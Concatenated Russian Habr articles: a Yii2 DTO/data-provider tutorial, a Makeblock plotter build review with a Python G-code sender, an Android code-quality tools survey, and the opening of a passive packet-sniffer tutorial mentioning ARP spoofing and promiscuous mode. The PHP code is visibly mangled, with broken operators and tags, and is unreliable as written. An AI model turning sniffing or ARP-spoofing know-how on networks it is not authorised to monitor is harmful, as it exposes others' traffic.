public const ATTR_CREATED_AT = 'createdAt';
public function __construct(
readonly public int $id,
readonly public string $title,
readonly public string $text,
readonly public \DateTimeInterface $createdAt
) {
}
}</code
```
### Строитель
**ArticleDtoBuilder.php**. Простой строитель DTO из Active Record объекта(ов).
```
php
namespace app\services\article\builders;
use app\services\article\dtos\ArticleDto;
use app\services\article\repositories\ArticleActiveRecord;
class ArticleDtoBuilder
{
public static function buildFromActiveRecord(ArticleActiveRecord $activeRecord): ArticleDto
{
return new ArticleDto(
$activeRecord-id,
$activeRecord->title,
$activeRecord->text,
new \DateTimeImmutable($activeRecord->created_at),
);
}
/**
* @param ArticleActiveRecord[] $activeRecords
*
* @return ArticleDto[]
*/
public static function buildFromActiveRecords(array $activeRecords): array
{
$dtos = [];
foreach ($activeRecords as $activeRecord) {
if (!($activeRecord instanceof ArticleActiveRecord)) {
continue;
}
$dtos[] = self::buildFromActiveRecord($activeRecord);
}
return $dtos;
}
}
```
### Репозиторий
**ArticleDbRepository.php**. Перейдем к репозиторию, в нём как раз происходит несколько основных моментов:
1. Задаем карту атрибутов для сортировки, где ключи - названия свойств из DTO. Так мы сможем обращаться далее в наших виджетах именно к свойствам DTO, а не Active Record. Это так же позволит виджету для сортировки в названии столбцов использовать названия свойств DTO, а не реальные названия столбцов из таблиц БД и в класс `Sort` передавать именно их, а он на основе данной карты сам поймет, что добавить в SQL запрос.
2. Мы перезаписываем все AR объекты (в рамках текущей выборки, текущей страницы и пр.) на наши DTO с помощью строителя.
```
php
namespace app\services\article\repositories;
use app\services\article\builders\ArticleDtoBuilder;
use app\services\article\dtos\ArticleDto;
use yii\data\ActiveDataProvider;
class ArticleRepository
{
public function findAllAsDataProvider(int $pageSize = 20): ActiveDataProvider
{
# Создаем Data Provider с картой для сортировки
$dataProvider = new ActiveDataProvider([
'query' = ArticleActiveRecord::find(),
'pagination' => [
'pageSize' => $pageSize ?: false,
],
'sort' => [
'defaultOrder' => [ArticleDto::ATTR_CREATED_AT => SORT_DESC],
'attributes' => [
ArticleDto::ATTR_ID => [
'asc' => [ArticleActiveRecord::ATTR_ID => SORT_ASC],
'desc' => [ArticleActiveRecord::ATTR_ID => SORT_DESC],
'default' => SORT_ASC,
],
ArticleDto::ATTR_TITLE => [
'asc' => [ArticleActiveRecord::ATTR_TITLE => SORT_ASC],
'desc' => [ArticleActiveRecord::ATTR_TITLE => SORT_DESC],
'default' => SORT_ASC,
],
ArticleDto::ATTR_TEXT => [
'asc' => [ArticleActiveRecord::ATTR_TEXT => SORT_ASC],
'desc' => [ArticleActiveRecord::ATTR_TEXT => SORT_DESC],
'default' => SORT_ASC,
],
ArticleDto::ATTR_CREATED_AT => [
'asc' => [ArticleActiveRecord::ATTR_CREATED_AT => SORT_ASC],
'desc' => [ArticleActiveRecord::ATTR_CREATED_AT => SORT_DESC],
'default' => SORT_ASC,
],
],
],
]);
$dataProvider->setModels(ArticleDtoBuilder::buildFromActiveRecords($dataProvider->getModels()));
return $dataProvider;
}
}
```
### Сервис
**ArticleService.php**. Код сервиса в данном примере нам не важен и какую-то бизнес-логику опустим и просто сразу обратимся к репозиторию за данными. Плюс именно здесь мы применяем описанные выше упрощения (интерфейс для репозитория, плюс данные пересекают границы слоя и пр.).
```
php
namespace app\services\article;
use app\services\article\repositories\ArticleRepository;
use yii\data\ActiveDataProvider;
class ArticleService
{
public function __construct(
readonly private ArticleRepository $repository
) {
}
public function getAllAsDataProvider(): ActiveDataProvider
{
// Дополнительная логика, например закэшировать. В текущем примере ничего не делаем.
return $this-repository->findAllAsDataProvider();
}
}
```
### Контроллер
**ArticleController.php**. Имеет 3 метода для каждого из виджетов. Для упрощения для DeatilView виджета, один элемент возьмем прям из провайдера данных.
```
php
namespace app\controllers;
use app\services\article\ArticleService;
use app\services\article\dtos\ArticleDto;
use yii\data\ActiveDataProvider;
use yii\web\Controller;
class ArticleController extends Controller
{
public function __construct($id, $module, readonly private ArticleService $articleService, $config = [])
{
parent::__construct($id, $module, $config);
}
public function actionGrid(): string
{
return $this-render('grid', ['dataProvider' => $this->getDataProvider()]);
}
public function actionList(): string
{
return $this->render('list', ['dataProvider' => $this->getDataProvider()]);
}
public function actionDetail(): string
{
/** @var ArticleDto[] $articles */
$articles = $this->getDataProvider()->getModels();
return $this->render('detail', ['article' => array_shift($articles)]);
}
private function getDataProvider(): ActiveDataProvider
{
return $this->articleService->getAllAsDataProvider();
}
}
```
Виджеты
-------
### GridView
**app/views/grid.php** (Controller::actionGrid())
В **$dataProvider** у нас содержится наш провайдер с нашими DTO. В виджете теперь мы оперируем названиями свойств именно DTO и полностью забываем об Active Record. Когда необходимо что-то сделать над значением, то в анонимную функцию передается объект класса `ArticleDto`.
```
php
use app\services\article\dtos\ArticleDto;
use yii\data\ActiveDataProvider;
use yii\grid\GridView;
use yii\helpers\StringHelper;
use yii\web\View;
/**
* @var View $this
* @var ActiveDataProvider $dataProvider
*/
?
= GridView::widget([
'dataProvider' = $dataProvider,
'columns' => [
[
'attribute' => ArticleDto::ATTR_ID,
'label' => Yii::t('app', 'ID'),
],
[
'attribute' => ArticleDto::ATTR_TITLE,
'label' => Yii::t('app', 'Заголовок'),
'format' => 'raw',
'value' => function (ArticleDto $article) {
return StringHelper::truncate($article->title, 50);
},
],
[
'attribute' => ArticleDto::ATTR_TEXT,
'label' => Yii::t('app', 'Текст'),
'format' => 'raw',
'value' => function (ArticleDto $article) {
return StringHelper::truncate($article->title, 200);
},
],
[
'attribute' => ArticleDto::ATTR_CREATED_AT,
'label' => Yii::t('app', 'Дата создания'),
'value' => function (ArticleDto $article) {
return $article->createdAt->format('Y-m-d');
},
],
],
]); ?>
```
### ListView
**app/views/list.php** (Controller::actionList())
Входящие данные такие же, отличие лишь в использовании самого виджета и что в отдельное представление отвечающее за отрисовку 1 записи передается DTO.
```
php
use yii\data\ActiveDataProvider;
use yii\web\View;
use yii\widgets\ListView;
/**
* @var View $this
* @var ActiveDataProvider $dataProvider
*/
?
= ListView::widget([
'dataProvider' = $dataProvider,
'itemView' => 'list_item',
]); ?>
```
**app/views/list\_item.php**
```
php
use app\services\article\dtos\ArticleDto;
use yii\web\View;
/**
* @var View $this
* @var ArticleDto $model
*/
?
= $model-title ?>
=================
= $model-text ?>
```
### DetailView
**app/views/detail.php** (Controller::actionDetail())
В представление сразу передается DTO и этот же объект в виджет (как параметр **model**).
```
php
use app\services\article\dtos\ArticleDto;
use yii\web\View;
use yii\widgets\DetailView;
/**
* @var View $this
* @var ArticleDto $article
*/
?
= DetailView::widget([
'model' = $article,
'attributes' => [
[
'attribute' => ArticleDto::ATTR_ID,
'label' => Yii::t('app', 'Идентификатор'),
],
ArticleDto::ATTR_TITLE,
ArticleDto::ATTR_TEXT . ':html',
[
'label' => Yii::t('app', 'Дата создания'),
'value' => $article->createdAt->format('Y-m-d'),
],
],
]) ?>
```
Итог
----
Коротко получается:
* необходимо заменить все Active Record объекты в провайдере данных нашими DTO
* построить карту атрибутов для сортировки (GridView) и для оперирования в виджетах названием свойств DTO, а не Active Record
* в виджетах при указании названий атрибутов, используется название свойств DTO
|
https://habr.com/ru/post/677408/
| null |
ru
| null |
# Плоттер на основе конструктора Makeblock

О конструкторе [Makeblock](http://habrahabr.ru/post/237079/) я узнал уже после того, как завершилась его кампания на [кикстартере](https://www.kickstarter.com/projects/1397854503/makeblock-next-generation-of-construct-platform). А жаль, поскольку был шанс приобрести наборы конструктора по достаточно низкой цене. После удачной кампании авторы продолжили развивать свои идеи и создали набор для плоттера — [XY-Plotter Robot Kit v2.0](http://www.makeblock.cc/xy-plotter-robot-kit-v2-0-with-electronic/). Мне он обошелся в $300 с бесплатной доставкой через EMS в рамках акции «накупи на $500».
Плоттер заинтересовал меня по двум причинам: возможность рисовать ручкой [Circuit Scribe](http://habrahabr.ru/post/205406/) с токопроводящими чернилами и возможность проапгрейдить плоттер [лазерным резаком](http://www.makeblock.cc/laser-engraver-upgrade-pack-500mw-for-xy-plotter-robot-kit-v2-0/). В этой статье я расскажу о своих впечатлениях от плоттера в его оригинальной конфигурации.
Доставка
========
**Подробности доставки**Плоттер продается в виде набора «собери сам». Вес посылки — несколько килограмм, поэтому доставка может обойтись дорого. Но я нашел китайский сервис [Seeed](http://www.seeedstudio.com/depot/), который при заказе на $500 высылает бесплатно через DHL / EMS. Кроме плоттера я взял у них лазерный резак, **Raspberry Pi** и несколько шилдов для **Arduino**, вписавшись в указанную сумму и убедив себя, что в будущем все это мне обязательно пригодится.
Посылка пришла примерно через две недели после оформления заказа в виде увесистой и плотно набитой деталями коробки из грубого картона. Внутри все в хорошем состоянии, каждая деталь в какой-нибудь обертке, но на одной из несущих конструкций рамы я обнаружил неприятную вмятину, которая, впрочем, не повлияла на функциональность детали.

Сборка
======
На сборку плоттера у меня ушло не меньше 10 часов. План сборки содержится в [PDF документе](https://github.com/Makeblock-official/XY-Plotter-2.0/blob/master/XY%20Plotter%20V2.0%20Assembly%20Instruction.pdf), где шаг за шагом плоттер обретает свой вид. При всей подробности инструкции, иногда приходилось разбирать и заново собирать отдельные блоки когда приходило понимание их функции. Рекомендую при сборке забегать на несколько страниц вперед.
**Проблемы сборки**Отверстия в алюминиевых частях конструктора смещены в пределах миллиметра от их задуманного положения, что приводило к проблемам в тех местах, в которых детали собирались впритык. Я нашел два таких места: прямо на первом шаге, когда винты, скрепляющие раму, уперлись друг в друга; и при креплении платы контроллера шагового двигателя, которая не смогла ужиться с ножкой плоттера. Все это удалось решить, но я бы на месте авторов конструктора не рассчитывал на такую точность формы своих деталей.
Один раз застрял винт во втулке. Дело в том, что втулки крепятся к оси маленькими установочными винтами без шляпки. На начальной стадии сборки не было указано, что потом эти втулки надо куда-то смещать и выравнивать, поэтому я их хорошо затянул. Позже обнаружилось, что винт застрял — отвертка буксует и не хочет отвинчивать. К слову, материал прилагаемых инструментов самый дешевый, метал мягкий. Я рассматривал несколько вариантов решения, от покупки новых деталек до вытаскивания винта методом накручивания еще меньшего винта с левой резьбой. Положения спасла отвертка из более твердой стали.
**Короткий ролик о сборке плоттера (из интернета)**

Механика
========
**Принцип перемещения по XY**Рабочей частью плоттера является платформа с карандашом, скользящая по направляющим осям. Чтобы понять, как эта платформа перемещается, взгляните еще раз на фотографию выше.
Имеются два шаговых двигателя, по одному на каждую ось перемещения. С помощью передаточных ремней, закрепленных концами на платформе, вращение оси двигателя преобразуется в линейное движение платформы вдоль «рельс».
**Принцип опускания и поднимания карандаша**Принцип опускания и поднимания карандаша я понял только под конец сборки:

Карандаш жестко крепится к планке, а планка крепится на ось. Планка делится осью на два плеча — на одном карандаш, а на другом крепится резинка так, чтобы планка прижимала карандаш к бумаге. «Лопасть» сервопривода имеет два рабочих положения: вертикальное, в котором «лопасть» поднимает планку, не давая ей прижимать карандаш к бумаге, и горизонтальное, в котором «лопасть» не препятствует планке прижимать карандаш к бумаге.
Вдоль оси крепления планки существует люфт, который приводит к «дрожанию» линий. Мне удалось его убрать, добавив резинку, прижимающую планку к платформе.
Электроника
===========
**Электронные блоки и их соединение**Управляющим компонентом плоттера служит плата на базе **Arduino Leonardo**. Ее особенностью является встроенная поддержка для USB соединения с компьютером. Если обычно **Arduino** сбрасывается при налаживании нового последовательного соединения с компьютером, то **Arduino Leonardo** сохраняет свое текущее состояние, а значит с плоттером можно соединяться сколько угодно раз, сохраняя все настройки (прежде всего — нуля в XY).
В плате имеется 8 портов RJ25, через которые соединяются контроллеры двух шаговых двигателей, сервопривод и четыре выключателя на случай, когда платформа упирается в раму. Питание для шаговых двигателей подводится отдельно через поставляемый блок питания с американской вилкой.

**Поиск оптимального микрошага двигателей**По время написания этой статьи я неожиданно обнаружил, что плоттер требует регулировки двух параметров контроллеров шаговых двигателей: количество микрошагов на один шаг и силу тока, определяющую крутящий момент. Подробнее об установке этих параметров [здесь](http://wiki.makeblock.cc/index.php?title=Me_Stepper_Driver), но в инструкции об этом ни слова!
[В теории](http://www.micromo.com/microstepping-myths-and-realities) увеличение количества микрошагов улучшает плавность линий и уменьшает шум, но и существенно понижает крутящий момент двигателей. Я попробовал сравнить качество получаемого изображения в зависимости от количества микрошагов:
Как видно из этой картинки, самое лучшее качество дает 1/8 и 1/4 шага. Далее оказалось, что при разрешении 1/8 шага один из двигателей начинает буксовать и «терять» микрошаги из-за нехватки крутящего момента. Увеличение силы тока до максимума только немного улучшило положение, поэтому победителем вышел режим 1/4 шага. Кстати, в режиме микрошагов двигатель шумит заметно меньше!
Управление
==========
В конце сборки необходимо запрограммировать управляющую плату плоттера. Программа реализует трансляцию так называемого [G-кода](https://ru.wikipedia.org/wiki/G-code), в котором комманды перемещения карандаша записаны в текстовом виде.
Для преобразования векторного изображения в G-код существует много редакторов, но авторы рекомендуют использовать кроссплатформенный и бесплатный редактор [Inkscape](https://inkscape.org/en/) с установленным плагином для генерации G-кода [Gcodetools](http://www.shapeoko.com/wiki/index.php/User:BHSPitMonkey/Inkscape_and_Gcodetools_Tutorial).
Чтобы выслать плоттеру G-код на исполнение, необходимо подключиться к его управляющей плате через USB кабель и открыть последовательное соединение. Для Windows это будет какой-нибудь **COM3** или **COM4** порт, для MacOS это что-нибудь вроде **/dev/tty.usbmodem1421**
**Интерфейс пользователя** Авторы конструктора написали программу на Java, открывающую соединение с устройством и позволяющую управлять карандашом с помощью клавиш-стрелок, устанавливать нулевое положение, задавать разрешение по осям и высылать G-код, записанный в файле.
Программа изначально рассчитана на Windows, но после загрузки нужной библиотеки запускается и под MacOS.
Я обнаружил, что иногда соединение с плоттером зависает, поэтому написал на этот случай скрипт на Python, высылающий G-код напрямую через последовательное соединение. При этом Java-программу я использую, чтобы установить исходную точку, потом запускаю скрипт.
**Скрипт на Python**
```
###############################################################################
import serial, re, time
import sys, argparse
SERIAL = "/dev/tty.usbmodem1421"
parser = argparse.ArgumentParser(description = "G-code file sender")
parser.add_argument("--input", help = "file to send", required = True)
args = vars(parser.parse_args())
###############################################################################
def send(stream, command):
if command[-1] != "\n": command += "\n"
sys.stdout.write("<= " + command)
stream.write(command)
while True:
s = stream.readline()
sys.stdout.write("=> " + s)
if s[0] != "#": break
fin = open(args["input"])
stream = serial.Serial(SERIAL, 115200)
send(stream, "$1 X8 Y12 Z21")
send(stream, "$2 X11 Y13 Z9")
send(stream, "$3 X22 Y19 Z22")
send(stream, "$4 X23 Y18 Z23")
send(stream, "$6 X88.0 Y88.0 Z40.0") # set axis resolution
send(stream, "G90")
send(stream, "G21")
for s in fin:
s = re.sub(r"\([^)]*\)", r"", s)
if s.strip(): send(stream, s.strip())
fin.close()
###############################################################################
```
**Модификация программы**Программа для управляющей платы плоттера воспринимает X, Y и Z как три оси, движение по которым задается в миллиметрах. Но дело в том, что ось Z на самом деле задается углом вращения сервопривода! В моем случае 90 градусов означает опущенный карандаш, 60 градусов — поднятый. В итоге поднятие и опускание карандаша занимает, с точки зрения программы, столько же времени, сколько рисование линии в (90 — 60) => 30 мм! Карандаш опускается и ждет, потом рисует линию, потом поднимается и ждет. Мало того, что изображение рисуется дольше (как будто к каждому непрерывному пути добавляется 30 мм), но простаивание маркера или линера на бумаге добавляет толстые точки в начале пути. Программу пришлось модифицировать, сжав расстояния по оси Z:
```
long calculate_feedrate_delay(float feedrate)
{
//how long is our line length?
float distance = sqrt(delta_units.x*delta_units.x + delta_units.y*delta_units.y + delta_units.z*delta_units.z / 100.f);
...
}
```
Результат
=========
Когда я уже собирался запустить плоттер на отрисовку каких-нибудь наглядных картинок для этой статьи, обнаружилась серьезная неисправность: линии рисунка перестали сходиться друг с другом. Оказалось, что [линейные подшипники](http://www.makeblock.cc/linear-motion-slide-unit-8mm-pair/) процарапали борозды на [направляющих осях](http://www.makeblock.cc/linear-motion-shaft-d8x496mm/) и стали время от времени пробуксовывать. Я подозревал, что оси надо смазывать, но сомневался, поскольку в инструкции про это не было ни слова. Итак, плоттер теперь требует ремонта и смазки.
**Выбор смазки и ремонт**Судя по [этой](http://reprap.org/wiki/Lubrication#Linear_bearings) статье, самой лучшей смазкой является взвешенный в масле тефлон. Ее производят в США под маркой [Super Lube](http://www.super-lube.com/synthetic-oil-with-ptfe-high-viscosity-ezp-56.html). На втором месте — синтетические трансмиссионные масла (автомобильные?). Пока не пришла тефлоновая смазка, я попробовал отечественное машинное масло, но оно не сильно помогло.
Подшипники на замену я [заказал на eBay](http://www.ebay.com/sch/i.html?_from=R40&_trksid=p2050601.m570.l1313.TR0.TRC0.H0.Xsc8uu&_nkw=sc8uu&_sacat=0) по $2.55 за штуку, всего шесть штук. Направляющие оси оказались гораздо дороже, поскольку они сделаны по специальному заказу, но я решил их не менять, а провернуть, чтобы сместить борозды с путей подшипников.
Проблема с пробуксовкой натолкнула меня на мысль про контроль пропущенных шагов двигателя с помощью лазерной мыши. Судя по найденным [статьям](http://reprap.org/wiki/Bamboo_Printer#Optical_2D_feedback), это был бы весьма эффективный и красивый способ решения точного позиционирования шаговых двигателей.
Заканчивая статью, я все же рискну и отрисую несколько рисунков в менее точном режиме 1/2 шага, не дожидаясь комплектующих и смазки. Изображения сделаны линером с шириной линии 0.3 мм



|
https://habr.com/ru/post/247045/
| null |
ru
| null |
# Автоматизация повышения качества кода в Android
> *Привет. Меня зовут*[*Кирилл Розов*](http://twitter.com/kirill_rozov)*и вы если вы интересуетесь разработкой под Android, то скорее всего слышали о*[*Telegram канале "Android Broadcast"*](https://t.me/android_broadcast)*, с ежедневными новостями для Android разработчиков, и*[*одноимённом YouTube канале*](http://youtube.com/androidBroadcast)*. Этот пост является текстовой расшифровкой* [*видео на канале*](https://youtu.be/Pz8yuWNYwVw)
>
>
Современные мобильные приложения уже вполне серьезные Enterprise проекты, которые разрабатываются десятками, а то и сотнями разработчиков, содержат в себе тысячи строк кода и постоянно меняются и развиваются. Уследить за такой огромной кодовой базой помогает процесс автоматизации проверок кода и работы приложения. Сегодня расскажу о том, какие инструменты вы можете использовать, чтобы улучшить стабильность вашего проекта и не допускать ошибок, а также сэкономить время коллегам во время pull request.
Вы разрабатываете проект в маленькой команде, а то и вовсе один? Тогда эта статья вам еще важнее, так как вы скорее всего не настраивали у себя никакие проверки, а я расскажу почему это нужно сделать.
Типы проверки кода
------------------
Проверка кода делится на 2 типа:
* статический анализ кода (без запуска приложения)
* анализ работы кода во время работы приложения
В Android разработке используются компилируемые языки со статической типизацией: Java и Kotlin. Это важные требования к языкам, которые позволяют выполнять анализ код без необходимости его запуска и может это делать прямо на лету во время его написания. Такой тип анализа называется **статическим**. Это позволяет легко запускать такие утилиты во на любом CI и автоматизировать проверку простых ошибок, например что вы не закрыли поток после чтения/записи. Минус таких проверок, что если ваш код отходит от шаблона заложенного в них, то они уже не сработают или будут работать некорректно. Также такие анализаторы не могу понять сложные сценарии выполнения кода и их эффект.
Более серьезные проверки вашего кода можно сделать с помощью его автоматического анализа во время работы приложения (**динамические**). Например, так можно отследить утечку памяти или проблемы, которые происходят из-за подключенных библиотек. Самая известная утилита из таких - `LeakCanary`. Главный минус таких инструментов - необходимость запуска на реальных устройствах, что усложняет автоматическую проверку на CI, так как вам надо иметь подключенные устройства к серверу или платить за использование фермы.
Инструменты для анализа кода
----------------------------
#### IDEA Code Inspections
Первый инструмент с которым неявно сталкивается любой разработчик - IDE. Современные IDE - это не только подсветка синтаксиса и автодополнение, но и анализ кода, поиск ошибок в нём и прочие подсказки. [IDEA](https://www.jetbrains.com/idea/) имеет множество проверок для Java и Kotlin, которые работают из коробки, а в каждой новой версии происходят улучшения работы старых проверок и список пополняется новыми.
Минус проверок из IDEA - чтобы их запустить на CI вам нужна IDEA, но с появлением проекта [Qodana](https://lp.jetbrains.com/qodana/) теперь стало проще. Вы можете использовать Docker образ, интегрировать плагин для TeamCIty или настроить GitHub приложение. На момент выхода этой статье Qodana находится в разработке и про её платность ничего неизвестно.
Проверки в Android Studio 4.2### Проверка стиля кода
Как часто вас бесило, что новый разработчик не соблюдает стиль кода приложения? Если у вас такого нет, то скорее всего вы уже настроили у себя утилиты, которые проверяют соответствие кода вашему стилю.
#### Checkstyle - анализ стиля Java кода
[Checkstyle](https://checkstyle.sourceforge.io/) - это очень мощное и гибкое решение, которое используется для проверки соответствия стиля кода стандарту, принятому в команде. Только Java кода, что уже не очень актуально для современное Android разработки, которая перешла на Kotlin, но очень актуально для Backend разработки, где Java доминирует. Checkstyle позволяет производить очень гибкую настройку параметров и описать любые требования к оформлению Java кода.
#### ktlint
Для проверки стиля Kotlin кода есть утилита [ktlint](https://ktlint.github.io) от Pinterest. Утилита не такая гибкая по своим паратмерам как Checkstyle и позволяет задать только некоторые параметры. Все правила заданы на соотвествие [Kotlin Coding Convention](https://kotlinlang.org/docs/coding-conventions.html) и [Android Kotlin Style Guide](https://android.github.io/kotlin-guides/style.html) c учётом настроек из `.editorconfig`. Также утилита позволяет форматировать ваш Kotlin код. Ktlint развивается неспешно и за несколько лет существования всё еще не вышла в стабильный релиз, но работает без проблем и обновляются для поддержки новой версии языка. К сожалению, иногда она обновляется с задержками, что не даёт полноценно обновить проект на новую версию Kotlin.
#### EditorConfig
Еще один важный инструмент для того чтобы пошарить общий стиль кода между разработчиками - это файл [.editorconfig](https://editorconfig.org/). Это специальный файл в котором содержится параметры стиля кода и настройки плагинов редактора. Вы описываете общие параметров для всех файлов, а также можете задать особые значения для отдельных файлов так и группы файлов на основе шаблона. EditorConfig поддерживается IDEA и AndroidStudio и есть [специальный плагин](https://plugins.jetbrains.com/plugin/7294-editorconfig).
```
# EditorConfig is awesome: https://EditorConfig.org
# top-most EditorConfig file
root = true
# Unix-style newlines with a newline ending every file
[*]
end_of_line = lf
insert_final_newline = true
# Matches multiple files with brace expansion notation
# Set default charset
[*.{js,py}]
charset = utf-8
# 4 space indentation
[*.py]
indent_style = space
indent_size = 4
# Tab indentation (no size specified)
[Makefile]
indent_style = tab
# Indentation override for all JS under lib directory
[lib/**.js]
indent_style = space
indent_size = 2
# Matches the exact files either package.json or .travis.yml
[{package.json,.travis.yml}]
```
#### PMD (ранее Findbugs)
[PMD](https://pmd.github.io/) - это расширяемый статический анализатор кода с поддержкой множества языков, а также может находить «Copy-paste». PMD нас интересует в первую очередь из-за поддержка Java т.к. поддержки Kotlin нет. PMD активно развивается и набирает обороты, но в Android мире становится всё менее популярен из-за массового перехода на Kotlin.
#### Error Prone от Google
[Google Error Prone](https://errorprone.info/) - eщё один статический анализатор Java кода, который будет вызывать ошибки во время компиляции при нарушении правил. Вы также можете написать свои собственные правила и подключать их отдельно, либо попробовать законтрибьютить в основной репозиторий. Этим инструментов я пользовался несколько раз. А вы использовали его у себя? Пишите в комментариях!
#### Android Lint - комплексный анализ Android проектов
[Android Lint](https://developer.android.com/studio/write/lint) - это официальное решение от команды Android для анализа ваших Android проектов. Вы можете проверять любой файл, который есть в проект: код, ресурсы, AndroidManifest и др. Преимуществом инструмента является, что анализ может выполняться не только в одном файле, но и между файлами в рамках проекта. Например, вы можете считать конфигурацию из AndroidManifest и его основе понять нужно ли выдавать предупреждения или нет.
Android Lint позволяет создавать свои правила и легко паковать из вместе с вашими библиотеками как часть AAR архива, а Android тулинг автоматом подключит их в проект.
Всё звучит очень прекрасно, но есть ряд недостатков. Самый главный недостаток - скорость работы. Запуск проверок на всём проекте можете занимать десятки минут, поэтому запускать в рамках пулл реквестов проблематично. Хотя может Apple Silicon настолько могучт, что и тут вытянет всё )
Также API для написания правил все ещё не финально и постоянно меняется, хотя не так давно появилась полноценная документация и описания всей применяемой терминологии и больше примеров.
#### rxlint - набор проверок для Android, которые проверяют Rxjava
Пример работы rxlintЕсли вы активно используете RxJava у себя в проекте, тогда в дополнение к Android Lint, рекомендую вам подключить этот набор проверок, чтобы избегать ошибок.
#### detekt - анализ Kotlin кода
Если вы хотите решение статического анализа кода для Kotlin - тогда [Detekt](https://detekt.github.io/detekt/) это ваш выбор. Утилита постоянно развивается, улучшаются существующие проверки и добавляются новые. Вы можете включить/выключить любую проверка, а также настроить ее под себя. Помимо прочего можно писать свои правила и распространять их. Например, таким образом ktlint полностью интегрирован через [detekt-format](https://detekt.github.io/detekt/#adding-more-rule-sets). Detekt имеет множество интеграций с современным популярными инструментами. К его минусам можно отнести, что не все правила работают корректно, а некоторые и вовсе не срабатывают, но инструментов для анализа Kotlin кода кроме проверок IDEA и Android Lint нет, поэтому Detekt стал стандартом. Для интеграции Detekt с Android Studio/IDEA рекомендую вам установить одноимённый плагин - [detekt](https://plugins.jetbrains.com/plugin/10761-detekt).
### SonarQube
Я рассказал вам про множество решений и управлять всеми ими и следить за качеством может быть очень непросто, поэтому нужен какой-то качественный аггрегатор. Таким инструментом служит [SonarQube](https://www.sonarqube.org/), который помимо своих собственных правил, способен понимать отчёты других инструментов и добавлять их в единый отчёт по проекту. Собственные правила написаны у них замечательно и во время разработки Android приложений на Java я многому научился, благодаря качественному описанию причин проблем и как их исправить.
Sonarqube имеет бесплатную версию, которой хватит Android разработчикам, но её надо разворачивать на собственном сервере либо придется платить за версию в облаке. Если у вас Open Source проект, то вы сможете вполне воспользоваться облачной версией без ограничений - [SonarCloud](https://sonarcloud.io/). Пример анализа популряных Open Source проектов можно найти [здесь](https://sonarcloud.io/explore/projects).
К минусам SonarQube я могу отнести малое количество правил для Kotlin (на момент написания статьи), а также отсутствие официальной интеграции с Android Lint. Стороннее расширение не добавляет всех правил, что расстраивает и делает отчёт менее полезным.
Анализ во время работы приложения
---------------------------------
Переходим к утилитам, которые анализируют ваш код во время работы приложения. Я настоятельно рекомендую включать их только во время разработки и чтобы их код не попадал в production сборки. Самый банальный способ - проверять дебажная сейчас сборка или нет и на основе этого инициализировать библиотеку или нет. Продвинутый способ исключения такого кода - подключать библиотеку только в тестовые сборки, что потребует от вас правильно организации кода и расскладывать код по разным папкам с исходниками.
#### Android Strict Mode
[StrictMode](https://developer.android.com/reference/android/os/StrictMode) - это стандартный инструмент в Android SDK, который появился еще в Android 2.3 и позволяет включать различные правило. Если правило нарушается, тогда произойдёт реакция, которой вы можете управлять. Реакцией может быть сообщение в Logcat, показ диалога или креш приложения. В более поздних версиях можно задать callback и трекать проблему в Firebase Crashlytics или аналогичные сервисы для сборка крешей.
Утилита обладает огромным количеством правил, которые пополняются в каждой версии Android. Их проблема заключается в том что они фрагментированы и нет Compat API. Это досадное недоразумение я исправил своей библиотекой, которое помимо этого еще добавляет и Kotlin DSL для конфигурирования - [StrictModeCompat](https://github.com/androidbroadcast/StrictModeCompat)
```
class SampleApp : Application() {
fun onCreate() {
if (DEVELOPER_MODE) { // Не включать в боевом приложении!!!
StrictMode.setThreadPolicy(
StrictMode.ThreadPolicy.Builder()
.detectDiskReads()
.detectDiskWrites()
.detectNetwork()
.penaltyLog()
.build()
)
StrictMode.setVmPolicy(
StrictMode.VmPolicy.Builder()
.detectLeakedSqlLiteObjects()
.detectLeakedClosableObjects()
.penaltyLog()
.penaltyDeath()
.build()
)
}
super.onCreate()
}
}
```
#### LeakCanary
Если вы еще не слышали про [LeakCanary](https://square.github.io/leakcanary/), значит вы не задумывались про то как отследить утечки памяти в вашем Android приложение. Это замечательная разработка интегрируется в ваше приложение, показывает утекающие объекты и даёт создавать дампы, которыми легко могут с вами поделиться QA. Сделано всё супер удобно и приятно. Рекомендую для интеграции. Также его можно интегрировать с вашим инструментов для отслеживания крешей.
#### ANR-WatchDog
")Пример ANR (Application Not Respond)Никто не хочет чтобы приложение тормозило, в особенности чтобы пользователь увидел ANR диалог. [ANR-WatchDog](https://github.com/SalomonBrys/ANR-WatchDog) следит за тем чтобы у вас не происходили ANR и позволяет вам их отследить до ухода в production. При нахождении таких проблем в Logcat будет сыпаться специальная ошибка с подробностями. Также мы можете ее отловить и отсылать в Crashlytics или другие сервисы
### Заключение
В комментариях я предлагаю вам рассказать о ваших способах автоматизации отслеживания проблем и поддерживания уровня качества кода в ваших проектах и инструменты, которые используете для этого.
|
https://habr.com/ru/post/576146/
| null |
ru
| null |
# Кодим безумный пассивный сниффер в виде модуля для Python

Сразу скажу: то, чем мы с вами будем здесь заниматься, не претендует, скажем, на какую-то промышленную применимость. Более того, я признаю, что мой код в данном примере может быть ужасен, страшен и ненужен. И тем не менее — почему бы не поперехватывать пакеты посреди недели? Так, слегка.
Итак, сегодня мы вот что наколдуем:
1. Реализуем простейший пассивный перехватчик пакетов для TCP и UDP
2. Засунем его в C-библиотеку в виде расширения для Python
3. Приделаем ко всему этому интерфейс итератора, дабы байты сыпались, как из рога изобилия
4.…
5. PROFIT!
##### Зачем все это нужно?
Зачем нужны снифферы? Чтобы нюхать сетевой трафик. Нет, я не шучу, с английского глагол «to sniff» так и переводится — «нюхать». Ладно-ладно, будем более научны — с их помощью можно и нужно анализировать сетевые пакеты, проходящие через сетевую карту компьютера.
Снифферы бывают пассивные и активные. Пассивный сниффер делает именно и только то, что от него требуется — перехватывает для анализа трафик, проходящий сквозь сетевую карту компьютера, на котором он установлен. Казалось бы, куда уж круче? Однако же, активный сниффер не только мониторит сетевую карту, но и всячески пытается добраться до трафика, который гуляет по локальной сети и не предназначен для чужих глаз. Делает он это, например, с использованием [ARP-Spoofing](http://ru.wikipedia.org/wiki/ARP-spoofing) и всяких прочих грязных трюков. Кстати, в некоммутируемых сетях (основанных на репитерах и хабах) пассивный сниффер может внезапно обнаружить в себе суперсилы, ибо при отсутствии коммутации все пакеты в таких сетях рассылаются по всем хостам. Принимать их, конечно, должны только адресаты, но… :)
А вот чтобы их принимать — надо перво-наперво заставить сетевую карту уволить ее личного секретаря, который фильтрует корреспонденцию, и начать читать все и сразу. Научно это называется "[Promiscuous mode](http://ru.wikipedia.org/wiki/Promiscuous_mode)", то есть «Неразборчивый режим». И тут есть засада:

Да, для перевода карты в неразборчивый режим требуются права root. Поэтому и наш скрипт попросит их для запуска. Такие дела.
